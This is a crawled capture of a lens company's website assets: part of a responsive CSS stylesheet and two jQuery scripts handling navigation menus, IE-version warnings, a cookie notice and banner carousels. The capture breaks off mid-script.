    .case-application-core-loop {width: 560px;padding: 0 64px;}
    .case-application-core-wrap {width: calc(100% - 560px);padding: 0 50px 0 0;}
    .case-application-core-wrap .cont .text {line-height: 28px;height: 56px;}
    .case-application-core-wrap .cont .link {margin-top: 100px;}
    .case-cases-li {margin: -30px 0 0 -28px;}
    .case-cases-link {width: calc(33.3333% - 28px);margin: 30px 0 0 28px;}
    .case-cases-link .name {margin-top: 20px;}
    .case-app-cont {max-width: 450px;}
    .pro-scene-cont {padding: 30px 60px;}
    .pro-parameter-info-items ul {margin: -20px 0 0 -20px;}
    .pro-parameter-info-items li {width: calc(100% - 20px);margin: 20px 0 0 20px;}
    .brand-about-intr-img{width: 100%;}
    .brand-about-intr-wrap {}
    .brand-phylogeny-loop-cont .hint {margin: 30px 0 8px;max-width: 540px;}
    .brand-phylogeny-menu li {margin-top: 30px;}
    .brand-qualification-head-link {width: 200px;}
    .brand-development-cont .text {line-height: 24px;margin-top: 20px;}
    .case-application-info {margin-top: 80px;}
    .case-application-info-cont .desc{margin-top: 18px;line-height: 26px;}
    .case-application-info-cont {padding-right: 40px;}
    .case-app.noheight .case-app-cont{padding: 0 30px;width: 60%;}
    .indxw-head-hint{margin-top: 16px;}
    .indxw-head-hint-li {margin-top: 8px;}
    .indxw-head-hint-li .name {margin-bottom: 0;}
    .indxw-head-hint{margin-bottom: 40px;}
	.proban-right .scroll_box ul li{flex: 0 0 32%;margin-bottom: 20px;}
	.proban-right .scroll_box ul li:last-child:nth-child(3n + 2) {margin-right: calc((100% - 32%) / 2);}
	.proban-right .scroll_box ul li:last-child:nth-child(4n + 2) {margin-right: 0;}
	.proban-right .scroll_box ul li:last-child:nth-child(4n + 3) {margin-right: 0;}
	.proban-right .scroll_box .name {margin: 15px 15px 0px;}
	.proban-right .scroll_box .text {margin: 10px 15px 15px;}
}

@media all and (max-width:1151px) {
    /* 1024 */
}


/* ------------------------手机端-------------------------- */
@media all and (max-width:1000px) {
    /* 平板设备 720 适配 */
    .sonMenu a {}
    .news-head-img{width: 100%;}
    .news-head-cont {width: 100%;padding: 32px 0;}
    .news-head-cont::after{width: 100%;}
    .news-head-cont .text {line-height: 26px;max-height: 78px;margin: 24px 0 32px;}
    .newsxq-title .tags {margin-top: 20px;}
	.newsxq-recom .news-link .news-link-cont{padding:20px 10px;}
	.newsxq-recom .news-link .news-link-cont .name{font-size: 20px;}
	.tech-recom .tech-support-list .tech-support-link-cont .name{font-size: 20px;}
    .techxz-head-search{width: 100%;margin-bottom: 40px;}
    .techxz-head .name{width: 100%;}
    .reldt-map{height: 300px;}
    .relxx-list ul {margin: -28px 0 0;}
    .relxx-list li {width: 100%;margin: 28px 0 0;padding: 30px 28px;}
    .case-features-list ul {margin-top: -32px;}
    .case-features-list li {margin-top: 32px;}
    .case-app{height: auto;padding-top: 80px;}
    .case-app-cont{max-width: 100%;}
    .case-app-img{position: static;margin-top: 40px;text-align: center;}
    .case-app-img img{height: auto;max-width: 60%;}
    .case-application-core-loop{width: 100%;}
    .case-application-core-wrap {width: 100%;padding: 0;margin-top: 40px;}
    .case-application-core-wrap .cont .link {margin-top: 40px;}
    .case-cases-link {width: calc(50% - 28px);}
	.pro-list ul {margin-top: -30px;}
    .pro-list li {width: calc(50% - 10px);margin-top: 30px;}
    .pro-meet-ul {margin-top: -30px;}
    .pro-meet-items {margin-top: 30px;}
    .pro-scene-img{width: 100%;}
    .pro-scene-cont{width: 100%;padding: 28px 0;}
    .pro-scene-items:last-child .pro-scene-cont{padding-bottom: 0;}
    .pro-parameter-loop{width: 100%;}
    .pro-parameter-info {width: 100%;padding: 50px 0 0;}
	.brand-about-intr-wrap {}
    .case-application-info-img{width: 100%;}
    .case-application-info-cont{width: 100%;margin-top: 40px;padding-right: 0;}
    .case-app.noheight .case-app-cont{padding: 0 30px;width: 100%;height: 70%;}
	.accordion li{width: calc(48% - 0px);}
	.tech-download-link .cont{display: flex;flex-wrap: wrap;width: calc(100% - 150px);}
	.tech-download-link .cont .indMore{margin-top: 10px;}
}
@media all and (max-width:640px) {
    /* 移动终端以上 360 适配 */
    .sonTitle .text {}
    .sonBan-cont .text{font-size: 14px;margin-top: 10px;}
    .sonBan-hint a {}
    .sonMenu{overflow-x: auto;}
    .sonMenu::after {display: none;}
    .sonMenu-scroll{display: block;overflow: hidden;height: 60px;min-width: 100%;}
    .sonMenu a {float: left;padding: 0px 20px;}
    .sonMenu-blank{height: 48px;}
	.news-link{flex-wrap: wrap;}
	.news-link-cont{width: 100%;padding: 20px;}
	.news-link-img{width: 100%;}
    .news-head-cont {padding: 24px 0;}
    .news-head-cont .head {line-height: 24px;max-height: 48px;}
    .news-head-cont .text {line-height: 22px;max-height: 66px;margin: 14px 0 16px;}
    .newsxq-title .tags p {margin-left: 14px;}
    .newsxq-title .tags {margin-top: 16px;}
    .newsxq-title {padding-bottom: 12px;}
    .newsxq-cont {line-height: 26px;padding: 24px 0;}
	.newsxq-recom .news-link{width: 100%; padding-top: 20px;}
    .tech-support-link{flex-wrap: wrap;}
	.tech-support-link-img{width: calc(100% - 0px);}
	.tech-support-link-cont{padding: 20px;width: calc(100% - 0px);}
	.tech-recom .tech-support-link{width: 100%!important;margin-top: 20px;}
    .tech-service-list li {width: calc(50% - 1px);}
    .tech-service-list li .name{bottom: 24px;}
    .tech-service .sonTitle .text{font-size: 19px;}
    .tech-contact-from li {}
    .tech-contact-items{width: 100%;}
    .tech-contact-items:first-child{}
    .tech-contact-items p {height: 26px;}
    .tech-contact-items input, .tech-contact-items textarea{height: 40px;}
    .tech-contact-from li.code .tech-contact-items span{height: 40px;width: 94px;}
    .tech-contact-from li button{width: 100%;}
    .tech-contact-from li.code .tech-contact-items input {width: calc(100% - 104px);}
    .techxz-head-search {margin-bottom: 28px;}
    .techxz-head-search input {border-radius: 21px;height: 42px;padding: 0 50px 0 20px;}
    .techxz-head-search button {width: 40px;height: 40px;}
    .techxz-head .name {padding-left: 16px;}
    .reldt-map{height: 280px;}
    .reldt-wrap{position: relative;}
    .relxx-list ul {margin: -12px 0 0;}
    .relxx-list li {margin: 12px 0 0;padding: 20px 16px;}
	.reldt-list ul {flex-wrap: wrap;}
    .reldt-list li {padding: 20px 0;border-right: 0px solid #e7e7e7;border-bottom: 1px solid #e7e7e7;}
	.reldt-list li:first-child {padding: 0 0 20px 0;}
	.reldt-list li:last-child {border-bottom: 0px solid #e7e7e7;padding: 20px 0 0 0;}
    .relxx .sonTitle .text{font-size: 19px;}
    .relxx-list li .list p {margin-top: 8px;}
    .relxx-list li .list {margin-top: 16px;}
    .relxx-list li .list p span, .relxx-list li .list p a{padding-left: 8px;}
    .relxx-list{margin-top: 28px;}
    .tech .toPlace{top: -108px;}
    .case .toPlace{top: -100px;}
    .pro .toPlace{top: -106px;}
    .brand .toPlace{top: -106px;}
    .case-features-img img{width: 100%;margin-top: 4px;}
    .case-features-img img:first-child{margin-top: 0;}
    .case-features-list ul{margin-top: -20px;}
    .case-features-list li {width: 50% !important;margin-top: 20px;padding: 0 10px;}
    .case-features-list li .text {line-height: 20px;}
    .case-app {padding-top: 40px;}
    .case-app-cont .text {line-height: 22px;font-size: 15px;}
    .case-app-img {margin-top: 24px;}
    .case-application-scene-loop .items img{min-height: 180px;}
    .case-application-scene-loop .cont {padding: 0 16px;bottom: 16px;}
    .case-application-scene-loop .cont .text {margin-top: 6px;line-height: 20px;}
    .case-application-core-loop .link, .pro-parameter-loop .link{}
    .case-application-core-loop .prev, .case-application-core-loop .next, .pro-parameter-loop .prev, .pro-parameter-loop .next{width: 42px;height: 42px;}
    .case-application-core-loop{padding: 0 54px;}
    .case-application-core-wrap {margin-top: 32px;}
    .case-application-core-wrap .cont .text {line-height: 22px;height: 44px;}
    .case-application-core-wrap .cont .link {margin-top: 24px;}
    .case-cases-li {margin: -16px 0 0 -15px;}
    .case-cases-link {width: calc(50% - 15px);margin: 16px 0 0 15px;}
    .case-cases-link .name {margin-top: 8px;font-size: 12px;}
    .pro-meet-wrap-text {margin: 16px auto 0;line-height: 26px;}
    .pro-meet-ul {margin-top: -24px;}
    .pro-meet-items {width: 50% !important;padding: 0 10px;margin-top: 24px;}
    .pro-meet-items .name {margin: 8px 0 4px;}
    .pro-meet-items .text {line-height: 20px;}
    .pro-scene-cont .text {line-height: 22px;margin-top: 8px;}
    .pro-scene-cont{padding: 24px 0;}
    .pro-parameter-info-items ul {margin: -15px 0 0 -15px;}
    .pro-parameter-info-items li {width: calc(100% - 15px);margin: 15px 0 0 15px;}
    .pro-parameter-info-download {height: 40px;width: 240px;}
    .brand-about-intr-wrap {width: calc(100% - 0px);}
    .brand-about-num ul{margin-top: -20px;}
    .brand-about-num li{flex: auto;width: 50%;margin-top: 20px;padding: 0;text-align: left;}
    .brand-about-num li::before, .brand-about-num li:last-child:after{display: none;}
    .brand-about-num li .num{justify-content: flex-start;}
    .brand-about-num li .text{margin-top: 6px;}
    .brand-phylogeny-loop-cont .hint {margin: 18px 0 6px;}
    .brand-phylogeny-menu {height: auto;top: auto;bottom: 24px;left: 0;}
    @keyframes phylogenyRun {0%{opacity: 0;transform: translateY(60px);}100%{opacity: 1;transform: translateY(0);}}
    .brand-phylogeny-menu .contain{justify-content: center;}
    .brand-phylogeny-menu ul{display: flex;flex-wrap: nowrap;align-items: center;}
    .brand-phylogeny-menu li{margin: 0 12px;}
    .brand-phylogeny-menu li i::after {width: 20px;height: 20px;margin: -10px 0 0 -10px;}
    .brand-phylogeny-menu li span{display: none;}
    .brand-phylogeny-menu li i{margin-left: 0;}
    .brand-qualification-head-link{width: calc(100% - 120px);}
    .brand-qualification-loop .link {padding: 10px 24px 0;}
    .brand-about-num{}
    .brand-phylogeny-loop img {min-height: 360px;}
    .brand-development-cont .text {line-height: 24px;margin-top: 14px;}
    .case-cases-ul .swiper-wrapper{padding-bottom: 50px;}
    .case-cases-ul .swiper-pagination-bullet{margin: 0 8px !important;}
    .case-application-scene-head .sonTitle {width: 100%;}
    .case-application-scene-btn>div, .brand-qualification-head-btn>div{width: 42px;height: 42px;background-size: 16px;margin-left: 8px;}
    .case-application-scene-btn>div:first-child, .brand-qualification-head-btn>div:first-child{margin-left: 0;}
    .case-application-scene-btn {width: 100%;justify-content: flex-end;margin-top: 20px;}
    .case-application-scene-loop{margin-top: 16px;}
    .brand-qualification-head .sonTitle{width: 100%;}
    .brand-qualification-head-btn {width: 120px;margin-left: 0;padding-left: 30px;}
    .brand-qualification-head-more{margin-top: 20px;width: 100%;}
    .brand-qualification-loop{margin-top: 16px;}
    .case-application-info {margin-top: 42px;}
    .case-application-info-cont {margin-top: 30px;}
    .case-application-info-cont .desc {margin-top: 14px;line-height: 24px;}
    .case-app-pic img.pc{display: none;}
    .case-app-pic img.mb{display: block;}
    .case-app.noheight .case-app-cont{padding: 0 14px;}
    .indxw-head-hint-li .text{font-size: 12px;}
    .indxw-head-hint{margin-bottom: 30px;}
    .privacy .text h6 {font-size: 18px;}
	.brand-about-video{min-height: 400px}
	.brand-social-list-img{width: 60px;height: 60px;padding: 15px;}
	.brand-development-cont .indxw-loop .swiper-slide .img img {height: 70px;}
	.accordion li{width: calc(100% - 0px);min-height: 200px;}
	.proban-left .saiMenu1{padding: 20px;}
	.proban-right .scroll_box ul li{flex: 0 0 49%;margin-bottom: 20px;}
	.proban-right .scroll_box ul li:last-child:nth-child(3n + 2) {margin-right: 0;}
	.proban-right .scroll_box ul li:last-child:nth-child(4n + 2) {margin-right: 0;}
	.proban-right .scroll_box ul li:last-child:nth-child(4n + 3) {margin-right: 0;}
	.proban-right .scroll_box .name {margin: 10px 10px 0px;}
	.proban-right .scroll_box .text {margin: 10px 10px 10px;}
	.brand-social-list li { flex: 0 0 50%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://henglilens.com/template/cn/js/common.js
body_size: 10934
content:
 (function() {
    var popIE = function(){
        if(window.innerWidth>=680){
            function IETester(userAgent) {
                var UA = userAgent || navigator.userAgent;
                if (/msie/i.test(UA)) {return UA.match(/msie (\d+\.\d+)/i)[1];} else if (~UA.toLowerCase().indexOf('trident') && ~UA.indexOf('rv')) {return UA.match(/rv:(\d+\.\d+)/)[1];}
                return false;
            }
            if (IETester() == 9.0 || IETester() == 8.0 || IETester() == 7.0 || IETester() == 6.0 || IETester() == 5.0) {
                var hintIE = '<div class="popIE"><div class="popIE-contain"><div class="popIE-hint"><div class="popIE-close"></div><div class="popIE-hint">您的ie版本过低，将可能影响正常浏览网页！</div><div class="popIE-link"><span>解决方案：</span><a href="https://www.microsoft.com/zh-cn/edge" target="_blank">升级浏览器</a><a href="https://www.google.cn/intl/zh-CN/chrome/" target="_blank">谷歌浏览器</a><a href="https://browser.360.cn/ee/" target="_blank">360浏览器</a><a href="https://www.firefox.com.cn/" target="_blank">火狐浏览器</a></div></div></div>';
                $("body").prepend(hintIE);$(".popIE").show();
                $(".popIE-close").click(function(){$(".popIE").hide();});
            }
            IETester('Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko');
        }
    }

    var equipmentFn = function(){
        if (window.innerWidth >= 1000) {$("body").addClass("PC");}else{$("body").removeClass("PC");}
        if (window.innerWidth < 1000 && window.innerWidth >= 640) {$("body").addClass("PAD");}else{$("body").removeClass("PAD");}
        if (window.innerWidth < 640) {$("body").addClass("MB");}else{$("body").removeClass("MB");}
    }

    var mbPenetrate = function(el){
        var elNum = document.getElementsByClassName(el).length;
        if(window.innerWidth >= 1000 || elNum == 0){return false;}
        for(var i = 0; i<elNum ;i++){
            var elScroll = document.getElementsByClassName(el)[i], targetY = null;
            elScroll.addEventListener("touchstart",function(e){targetY = Math.floor(e.targetTouches[0].clientY)});
            elScroll.addEventListener("touchmove",function(e){
                var newTargetY = Math.floor(e.targetTouches[0].clientY),scrollTop =elScroll.scrollTop,realHeight = elScroll.scrollHeight,viewHeight = elScroll.clientHeight;
                if(scrollTop <= 0 && newTargetY - targetY > 0 && e.cancelable){e.preventDefault();}else if(scrollTop >= realHeight - viewHeight && newTargetY - targetY <0 && e.cancelable){e.preventDefault();}
            },false);
        }
    }

    var banDrag = function(){$("body").find("img,a").attr("ondragstart","return false");}

    var navbarFn = function(){
        $('.Header-navclick').click(function () {
            if(window.innerWidth < 1000 && $(".Header-search-click").length > 0){$(".Header-search-click").removeClass("active");$(".Header-search-item").removeClass("active");$("body").removeClass("onSearch");}
            if($('.Header-navbar').is(':hidden')){
                $(this).addClass('active');$('.Header-navbar').fadeIn(360).addClass("active");
                $("body,html").css({"overflow":"hidden"});
            }
            else{
                $(this).removeClass('active');$('.Header-navbar').fadeOut(300).removeClass("active");
                $("body,html").css({"overflow":""});
            }
        });
    }

    var headerLi = function(){
        if(window.innerWidth >= 1000){return false;}
        var liTime = 0.12;
        $(".Header-navbar ul li").each(function(){$(this).css('transition-delay', liTime +'s');liTime += 0.12;});
    }

    var searchFn = function(){
        $(".Header-search-click").click(function(){
            if(window.innerWidth < 1000 && $(".Header-navclick").length > 0){$('.Header-navclick').removeClass('active');$('.Header-navbar').hide().removeClass("active");$("body,html").css({"overflow":""});}
            if(!$(this).hasClass("active")){$(this).addClass("active");$(".Header-search-item").addClass("active");$("body").addClass("onSearch");}
            else{$(this).removeClass("active");$(".Header-search-item").removeClass("active");$("body").removeClass("onSearch");}
        });
    }

    var langFn = function(){
        if(window.innerWidth < 0){return false;}
        var ifOne = true;
        $(".Header-lang").mouseleave(function (){$(this).find(".Header-lang-drop").stop().slideUp(280);ifOne = true;});
        $(".Header-lang").mouseenter(function(){
            if($(this).find(".Header-lang-drop").length > 0){
                if(!$(this).hasClass("Header-lang")){
                    $(".Header-lang-drop").hide();
                    if(ifOne){
                        $(this).find(".Header-lang-drop").stop().slideDown(300);ifOne = false;
                    }else{
                        $(this).find(".Header-lang-drop").show();
                    }
                }else{
                    $(".Header-lang-drop").stop().slideUp(280);
                    $(this).find(".Header-lang-drop").stop().slideDown(300);ifOne = true;
                }
            }
            else{$(".Header-lang-drop").stop().slideUp(280);ifOne = true;}
        });
    }	
	
    var headerDrop = function(){
        if(window.innerWidth < 1000){return false;}
        var ifOne = true;
        $(".Header-navbar ul").mouseleave(function (){$(this).find(".Header-drop").stop().slideUp(280);ifOne = true;});
        $(".Header-navbar li").mouseenter(function(){
            if($(this).find(".Header-drop").length > 0){
                if(!$(this).hasClass("Header-other")){
                    $(".Header-drop").hide();
                    if(ifOne){
                        $(this).find(".Header-drop").stop().slideDown(300);ifOne = false;
                    }else{
                        $(this).find(".Header-drop").show();
                    }
                }else{
                    $(".Header-drop").stop().slideUp(280);
                    $(this).find(".Header-drop").stop().slideDown(300);ifOne = true;
                }
            }
            else{$(".Header-drop").stop().slideUp(280);ifOne = true;}
        });
    }
    
    var headerDropMb = function(){
        $(".Header-arrow").click(function(){
            if($(this).next(".Header-drop").is(':hidden')) {
                $(".Header-arrow").removeClass('active');$(".Header-drop").slideUp(240);
                $(this).addClass('active');$(this).next(".Header-drop").slideDown(280);
            }
            else{$(this).removeClass('active');$(this).next(".Header-drop").slideUp(240);}
        });
    }

    var footerDropMb = function(){
        if(window.innerWidth >= 1000){return false;}
        $(".Footer-menu").click(function(){
            if($(this).next(".Footer-drop").is(':hidden')) {
                $(".Footer-menu").removeClass('active');$(".Footer-drop").slideUp(240);
                $(this).addClass('active');$(this).next(".Footer-drop").slideDown(280);
            }
            else{$(this).removeClass('active');$(this).next(".Footer-drop").slideUp(240);}
        });
    }
    
    var sonMenu = function(f,s){
        //if($(s).length <= 0 || window.innerWidth>=680){return false;}
        setTimeout(function(){
            var menuWidth = 0;
            var menuMargin = parseInt($(s).find("a").css('marginLeft'));
            $(s).find("a").each(function(){menuWidth += $(this)[0].getBoundingClientRect().width + menuMargin*2;});
            $(s).width(menuWidth);
            var ontrueLeft;
            if($(s).find("a").hasClass("active")){ontrueLeft = $(s).find("a.active").offset().left - menuMargin}else{ontrueLeft = 0}
            setTimeout(function(){$(f).animate({'scrollLeft': menuWidth-$(window).width()}, 800).after().animate({'scrollLeft': ontrueLeft}, 800)},800);
        },500)
    }

    var backTop = function(){
        $(".backTop").click(function (){$("html,body").animate({scrollTop: "0px"}, 800);});
    }

    var HeaderNoLucency = function(){
        if($(window).scrollTop() >= 100){$("body").addClass("noLucency");}else{$("body").removeClass("noLucency");};
    }

    var HeaderMouseLucency = function(){
        $(".Header-wrapper").mouseenter(function(){$("body").addClass("mouseNoLucency");});
        $(".Header-wrapper").mouseleave(function(){$("body").removeClass("mouseNoLucency");});
    }

    var slideFn = function(){
        $(".sideBar-wrapper a.message").click(function(e){$(".popMessage").show();});
        $(".popMessage-close").click(function(){$(".popMessage").hide()});
    }

    var privacyFn = function(){
        var params = sessionStorage['params'] || '';
        if(params==''){
            $('.cookiePolicy').show();
        }
        $(".cookiePolicy a.button").click(function(){
            sessionStorage['params'] = 'agree';
            $('.cookiePolicy').hide();
        });
    }
    
    
    // 执行函数 ******************************************************************************************************************************
    $(function() {
        popIE(); // 判断IE版本提示
        equipmentFn(); // body-class设备信息
        mbPenetrate("navbarScroll"); //移动端禁止穿透 传入class
        headerLi(); //移动端导航出场动画
        banDrag(); //禁止图片、a标签拖动
        navbarFn(); //移动端汉堡键
        searchFn(); //搜索
		langFn(); //语言
        headerDrop(); //导航下拉
        headerDropMb(); //移动端-导航下拉
        footerDropMb(); //移动端-底部导航下拉
        backTop(); //置顶
        HeaderMouseLucency();// 导航变白
        // HeaderNoLucency();// 导航变白
        sonMenu(".sonMenu",".sonMenu-scroll"); //移动端-内页菜单("定义overflow-x: auto的父元素","设置宽度的子元素")
        slideFn();
        privacyFn();
    });
    
    // 全局函数 ******************************************************************************************************************************
    // 数字前面补0，使用 $.prefixInteger(num,length)
    jQuery.prefixInteger = function(num, length) {return (Array(length).join('0') + num).slice(-length);}

    // 窗口事件 ******************************************************************************************************************************
    $(window).resize(function () {
        equipmentFn();// body-class设备信息
    });
    
    // 滚动事件 ******************************************************************************************************************************
    $(window).scroll(function () {
        // HeaderNoLucency();// 导航变白
    });
}());




--- FILE ---
content_type: application/javascript
request_url: https://henglilens.com/template/cn/js/public.js
body_size: 31951
content:
// IE10以下浏览器提示
function hiUpgrade() {
    window.AESKey = '';
    // 判断浏览器是否支持placeholder属性
    function isSupportPlaceholder() {
        var input = document.createElement('input');
        return 'placeholder' in input;
    };
    //判断是否是IE浏览器，包括Edge浏览器
    function IEVersion() {
        //取得浏览器的userAgent字符串
        var userAgent = navigator.userAgent;
        //判断是否IE浏览器
        var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
        if (isIE) {
            // ie10及以下
            var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
            reIE.test(userAgent);
            var fIEVersion = parseFloat(RegExp["$1"]);
            if (fIEVersion < 10 || !isSupportPlaceholder()) {
                return true;
            }
        } else {
            return false;
        }
    }
    var tpl = '<div id="hi-upgrade"><div class="hi-wrap"><p class="hi-title">无法正常浏览本网站！</p><div class="hi-close">继续浏览</div><div class="hi-text1"><p>1、您的浏览器版本过低，请升级您的浏览器。</p><p>2、如果您的浏览器是最新版本，请<span>切换到极速模式</span>访问。</p><p>3、您使用的是IE10以下的浏览器，建议您<span>使用主流浏览器</span>访问。</p></div><p class="hi-text2"><span>主流浏览器下载</span></p><ul class="hi-list"><li><a href="https://www.google.cn/intl/zh-CN/chrome/" target="_blank"><div class="hi-ico1"></div><p>谷歌浏览器</p></a></li><li><a href="http://www.firefox.com.cn/download/" target="_blank"><div class="hi-ico2"></div><p>火狐浏览器</p></a></li><li><a href="http://browser.360.cn" target="_blank"><div class="hi-ico3"></div><p>UC浏览器</p></a></li><li><a href="https://www.uc.cn" target="_blank"><div class="hi-ico4"></div><p>360浏览器</p></a></li><li><a href="https://browser.qq.com" target="_blank"><div class="hi-ico5"></div><p>QQ浏览器</p></a></li><li><a href="https://ie.sogou.com" target="_blank"><div class="hi-ico6"></div><p>搜狗浏览器</p></a></li></ul></div></div>';
    if (IEVersion()) {
        document.write(tpl);
    }
}
hiUpgrade();


//置顶
function goTop() {
	$('html,body').animate({
		'scrollTop': 0
	}, 1000);
}
// 导航
// var oftop2 = $(window).height()*1.5;
function navHead(){
    if($(window).scrollTop()>200){
        $(".hadbox").addClass("hadbox2");
        $(".rtfixed").show();
    }else{
        $(".hadbox").removeClass("hadbox2");
        $(".rtfixed").hide();
    }
    // if($(".bannerbox").length==0 || $(window).width()<1200){
    //     if($(window).scrollTop()>200){
    //         $(".hadbox").addClass("hadbox2");
    //         $(".rtfixed").show();
    //     }else{
    //         $(".hadbox").removeClass("hadbox2");
    //         $(".rtfixed").hide();
    //     }
    //     function navFade(){
    //         var i = $(window).scrollTop();
    //         var obj = $(".hadbox");
    //         $(window).scroll(function(){
    //           if($(this).scrollTop()>i&& $(this).scrollTop()>50){
    //             i = $(this).scrollTop();
    //             obj.addClass("hadbox3");
    //           }else{
    //             i = $(this).scrollTop();
    //             obj.removeClass("hadbox3");
    //           }
    //         });
    //       }
    //     //   navFade();
    // }else{
    //     if($(window).scrollTop()>oftop2-200){
    //         $(".hadbox").addClass("hadbox2");
    //         $(".rtfixed").show();
    //     }else{
    //         $(".hadbox").removeClass("hadbox2");
    //         $(".rtfixed").hide();
    //     }
    //     function navFade(){
    //         var i = $(window).scrollTop();
    //         var obj = $(".hadbox");
    //         $(window).scroll(function(){
    //           if($(window).scrollTop()>oftop2-200){
    //             if($(this).scrollTop()>i && $(this).scrollTop()>50){
    //                 i = $(this).scrollTop();
    //                 obj.addClass("hadbox3");
    //               }else{
    //                 i = $(this).scrollTop();
    //                 obj.removeClass("hadbox3");
    //               }
    //           }
    //         });
    //       }
    //     //   navFade();
    // }
}
function navHead2(){
    // if($(".bannerbox").length==0 || $(window).width()<1200){
    //     if($(window).scrollTop()>200){
    //         $(".hadbox").addClass("hadbox3");
    //         $(".rtfixed").show();
    //     }else{
    //         $(".hadbox").removeClass("hadbox3");
    //         $(".rtfixed").hide();
    //     }
    // }else{
    //     if($(window).scrollTop()>oftop2-200){
    //         $(".hadbox").addClass("hadbox3");
    //         $(".rtfixed").show();
    //     }else{
    //         $(".hadbox").removeClass("hadbox3");
    //         $(".rtfixed").hide();
    //     }
    //     //   navFade();
    // }
        if($(window).scrollTop()>200){
            $(".hadbox").addClass("hadbox3");
            $(".rtfixed").show();
            
        }else{
            $(".hadbox").removeClass("hadbox3");
            $(".rtfixed").hide();
        }
        $(".hadbox-sec2").height($(window).height()-$(".hadbox-sec1").height());
}


if($(".hadbox2").length!=0){
    $(".hadheight").show();
    navHead2();
    $(window).scroll(function(){
        navHead2()
    });
}else{
    navHead();
    navHead2()
    $(window).scroll(function(){
        navHead();
        navHead2()
    });
}

$(".hadbox-sec2 .container .navbox  ul  li a i").click(function(){
    if($(this).parent().parent().find("ul li").length!=0){
        $(this).parent().parent().toggleClass("active").children("ul").stop().slideToggle();
        return false;
    }
    return false;
});

$(".hadbox-sec1 .gt .basemenubut").click(function(){
    $(this).toggleClass("basemenubut2");
    $('.hadbox-sec2').stop().slideToggle();
});

$(".hadbox .hadbox-sec1 .gt .search1").click(function(){
    // console.error("100");
    $(".hadbox-sec3").stop().fadeToggle();
    
});

$(".hadbot .hadbot_jut .container .cont .close").click(function(){
    $(this).parents(".hadbot").removeClass("biao").stop().fadeOut();
});




/* 主要 */
var jishi;
$(".hadbox .hadbox-sec1 .f_navbox li").hover(
    function(){
        if($(this).find(".had_hover").length!=0){
					var _this = $(this);
					_this.find(".had_hover").stop(true,true).delay(300).slideDown();
            $(this).find(".had_hover .fz_img1").each(function(){
                var iamgesrc = $(this).data("iamgesrc");
                $(this).attr("src",iamgesrc);
            });
						
						
        }else{
            // $(this).find(".fz_hover").stop().slideDown();
        }
    },
    function(){
        if($(this).find(".had_hover").length!=0){
            $(this).find(".had_hover").stop(true,true).delay(300).slideUp();
        }else{
            // $(this).find(".fz_hover").stop().slideUp();
        }
    }
);

$(".hadbox-sec1 .f_navbox li .fz_hover .container ul").each(function(){
    var _this = $(this);
    var _lt = _this.offset().left;
    var _child = _this.find(".on").index();
    _this.mouseout(function(){
        var _lt2 =  _this.find("li").eq(_child).offset().left - _lt;
        _this.find("li").eq(_child).addClass("on").siblings().removeClass("on");
        _this.css("background-position-x",_lt2+"px");
    });
    _this.find("li").mouseover(function(){
        var _this2 = $(this);
        var _lt2 = _this2.offset().left - _lt;
        // var _wi = _this2.width();
        // var _index = _this.index();
        _this2.addClass("on").siblings().removeClass("on");
        _this.css("background-position-x",_lt2+"px");
    });
});
function hadlogd(){
    $(".hadbox-sec1 .f_navbox li .fz_hover .container ul").each(function(){
        var _this = $(this);
        var _lt = _this.offset().left;
        _this.find("li").each(function(){
            var _this2 = $(this);
            
            
            if(_this2.hasClass("on")){
                var _lt2 = _this2.offset().left - _lt;
                var _index = _this.index();
                _this2.addClass("on").siblings().removeClass("on");
                _this.css("background-position-x",_lt2+"px");
                return false;
            }
        });
    });
}
// hadlogd();

$(".fotbox .fot1 .jut .select .tit").click(function(e){
	var _this = $(this);
	$(this).parent().toggleClass("on").find(".hover1").stop().slideToggle();
	e.stopPropagation();
	$(document).one("click",function(e){
		_this.parent().removeClass("on").find(".hover1").slideUp();
		e.stopPropagation();
	});

    $(this).parent().find('.hover2').stop().fadeIn()
    $(this).parent().find('.hover2 .c-cont').stop().slideDown()
});

$('.fotbox .fot1 .jut .select .hover2 .tit .div2').click(function(){
    $(this).parents('.hover2').stop().fadeOut()
    $(this).parents('.hover2').find('.c-cont').stop().slideUp()
})

if($(window).width()<767){
	$(".fotbox .fot1 .cont .item .tit").click(function(){
		$(this).parent().toggleClass("on").find(".f_list").stop().slideToggle();
		return false;
	});
}

$(".hm-sec2 .cont .item").mouseover(function(){
    $(this).addClass("on").siblings().removeClass("on");
});

function banner1(){
    setTimeout(function(){
        $(".bannerbox").addClass("on");
    },10);
    setTimeout(function(){
        var mySwiper = new Swiper($('.bannerbox .fz_cont'),{
            loop: true,
            watchOverflow: true,//因为仅有1个slide，swiper无效
            navigation: {
              nextEl: '.banner_next',
              prevEl: '.banner_prev',
            },
            pagination: {
                el: '.banner_page',
                type: 'fraction',
              },
              on:{
                init: function(){
                  swiperAnimateCache(this); //隐藏动画元素 
                  swiperAnimate(this); //初始化完成开始动画
                }, 
                slideChangeTransitionStart: function(){ 
                  swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
                  //this.slides.eq(this.activeIndex).find('.ani').removeClass('ani'); 动画只展现一次，去除ani类名
                } 
              },
							autoplay: {
							    delay: 3000,
							    stopOnLastSlide: false,
							    disableOnInteraction: false,
							}
          });
          
    },1000);
    setTimeout(function(){
        $(".bannerbox .fz_zhong").css("z-index","2");
    },1100);
}
if($(window).width()>1199){
    
		
		if(sessionStorage.getItem("name")!=1){
			$(".bannerbox .f_jut").show();
			banner1();
			sessionStorage.setItem("name",1);
		}else{
			$(".bannerbox .f_jut").remove();
			var mySwiper = new Swiper($('.bannerbox .fz_cont'),{
			    loop: true,
			    watchOverflow: true,//因为仅有1个slide，swiper无效
			    navigation: {
			      nextEl: '.banner_next',
			      prevEl: '.banner_prev',
			    },
			    pagination: {
			        el: '.banner_page',
			        type: 'fraction',
			      },
			      on:{
			        init: function(){
			          swiperAnimateCache(this); //隐藏动画元素 
			          swiperAnimate(this); //初始化完成开始动画
			        }, 
			        slideChangeTransitionStart: function(){ 
			          swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
			          //this.slides.eq(this.activeIndex).find('.ani').removeClass('ani'); 动画只展现一次，去除ani类名
			        } 
			      },
						autoplay: {
						    delay: 3000,
						    stopOnLastSlide: false,
						    disableOnInteraction: false,
						}
			  });
				
				$(".bannerbox .fz_zhong").css("z-index","2");
		}
}else{
